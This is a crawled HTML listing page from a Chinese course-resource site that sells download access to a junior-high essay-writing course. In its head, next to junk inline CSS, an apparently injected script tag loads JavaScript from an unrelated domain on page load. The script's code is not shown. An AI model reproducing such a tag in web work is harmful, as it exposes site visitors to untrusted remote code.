

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.26kc.com/hlsmfzwksjkxcmfzw.html
body_size: 10931
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>洪老师满分作文课三节课写出满分作文_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="初中语文,">
<meta name="description" content="此课件来自跟谁学网校，洪老师满分作文课三节课写出满分作文 。生活中确实很多事情都没有捷径可走，可是在洪老师的语文“速效课堂”我们却可以找到成绩提升的捷径，如果你正处于学习的迷茫期，不妨试试洪老师的“速效课堂”，相信你会有不一样的收获！">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.26kc.com/hlsmfzwksjkxcmfzw.html" />
<link rel='shortlink' href='https://www.26kc.com/?p=4148' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4148 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.26kc.com/login?redirect_to=https%3A%2F%2Fwww.26kc.com%2Fhlsmfzwksjkxcmfzw.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-8' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">洪老师满分作文课三节课写出满分作文</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014074151-634912bf556ef-300x137.png" alt="洪老师满分作文课三节课写出满分作文" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></li>
				<li>浏览热度: (12)</li>

								<li>发布时间: 2022-02-26</li>
				<li>最近更新: 2022-02-26</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="4148" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-4148 post type-post status-publish format-standard has-post-thumbnail hentry category-czyw" >
			<p>此课件来自跟谁学网校，洪老师满分作文课三节课写出满分作文 。生活中确实很多事情都没有捷径可走，可是在洪老师的语文“速效课堂”我们却可以找到成绩提升的捷径，如果你正处于学习的迷茫期，不妨试试洪老师的“速效课堂”，相信你会有不一样的收获！</p>
<p><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014074151-634912bf556ef.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.26kc.com/author/6aee090708f096da">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.26kc.com/gsxhxlskczywljcxhwywkc.html" title="跟谁学洪鑫老师课初中语文零基础学好文言文课程">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">跟谁学洪鑫老师课初中语文零基础学好文言文课程</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.26kc.com/hlsxxxywxbjhhjqtxlyspkc.html" title="2019洪老师小学新语文学霸计划寒假七天训练营视频课程">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">2019洪老师小学新语文学霸计划寒假七天训练营视频课程</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/bjcczydzwjcgjffb.html" title="包君成2020初中阅读作文基础高阶方法班" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/bjcczydzwjcgjffb.html" title="包君成2020初中阅读作文基础高阶方法班">包君成2020初中阅读作文基础高阶方法班</a>
				</h2>

									<div class="entry-desc"></div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/hgzqcsywzbk.html" title="2020寒 耿泽群 初三语文直播课" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/hgzqcsywzbk.html" title="2020寒 耿泽群 初三语文直播课">2020寒 耿泽群 初三语文直播课</a>
				</h2>

									<div class="entry-desc">2020寒 耿泽群 初三语文直播课目录：辅导视频：01.flv02.flv03....</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xgnyyqsbzxbkc.html" title="新概念英语青少版3B（最新版课程）" data-bg="/wp-content/uploads/2022/10/20221014072649-63490f3957b06-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xgnyyqsbzxbkc.html" title="新概念英语青少版3B（最新版课程）">新概念英语青少版3B（最新版课程）</a>
				</h2>

									<div class="entry-desc">此课件专门针对8-14岁青少年的身心特点，采用了和他们生活、学习密切相关的语言材...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/bjccslxqn.html" title="2020包君成初三六项全能" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/bjccslxqn.html" title="2020包君成初三六项全能">2020包君成初三六项全能</a>
				</h2>

									<div class="entry-desc">2020包君成初三六项全能目录：春寒电子笔记讲义及练习册练习册答案解析直播大礼包...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/csxsywnkmbmfbywbwfj.html" title="[13588-64]初三新生语文年卡目标满分班（语文版)[王帆64讲]" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/csxsywnkmbmfbywbwfj.html" title="[13588-64]初三新生语文年卡目标满分班（语文版)[王帆64讲]">[13588-64]初三新生语文年卡目标满分班（语文版)[王帆64讲]</a>
				</h2>

									<div class="entry-desc">课程目录： 状态 讲次 名称 已上线第1讲：第一单元：重点现代文精讲《白杨礼赞》...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/gscrjbbbjnjywsxcbbgscjjspkchhgq.html" title="古诗词]人教部编版九年级语文上下册必背古诗词讲解视频课程(黄鹤 高清)" data-bg="/wp-content/uploads/2022/10/20221014072507-63490ed347e9b.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/gscrjbbbjnjywsxcbbgscjjspkchhgq.html" title="古诗词]人教部编版九年级语文上下册必背古诗词讲解视频课程(黄鹤 高清)">古诗词]人教部编版九年级语文上下册必背古诗词讲解视频课程(黄鹤 高清)</a>
				</h2>

									<div class="entry-desc">人教部编版九年级语文上下册必背古诗词讲解-文件截图： 人教部编版九年级语文上下册...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/xesyqfzkywgsqdgf.html" title="学而思-扬起帆 中考语文公式巧夺高分" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/xesyqfzkywgsqdgf.html" title="学而思-扬起帆 中考语文公式巧夺高分">学而思-扬起帆 中考语文公式巧夺高分</a>
				</h2>

									<div class="entry-desc">学而思扬起帆中考语文课程，本课程共2.95G，VIP会员可通过百度网盘转存下载或...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/tltqgzkstjxyw.html" title="2023天利38套全国中考试题精选语文" data-bg="/wp-content/uploads/2023/03/20230313123725-640f19059d667-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czyw">初中语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/tltqgzkstjxyw.html" title="2023天利38套全国中考试题精选语文">2023天利38套全国中考试题精选语文</a>
				</h2>

									<div class="entry-desc">2023天利38套全国中考试题精选语文</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.26kc.com/author/6aee090708f096da" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="4148" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-02-26</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/xesxzydljdtg.html" title="学而思 写作+阅读理解大通关" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/xesxzydljdtg.html" title="学而思 写作+阅读理解大通关">学而思 写作+阅读理解大通关</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/sxjdsdmzjwj.html" title="邵鑫 精读四大名著600讲【完结】" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/sxjdsdmzjwj.html" title="邵鑫 精读四大名著600讲【完结】">邵鑫 精读四大名著600讲【完结】</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/mfywcztyydj.html" title="满分语文 初中通用阅读36技" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/mfywcztyydj.html" title="满分语文 初中通用阅读36技">满分语文 初中通用阅读36技</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/czywqgtyspkchj.html" title="初中语文 全国通用视频课程合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/czywqgtyspkchj.html" title="初中语文 全国通用视频课程合集">初中语文 全国通用视频课程合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/pglsczywhj.html" title="瓶盖老师初中语文合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/pglsczywhj.html" title="瓶盖老师初中语文合集">瓶盖老师初中语文合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/bjccyywlxqn.html" title="包君成 初一语文六项全能" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
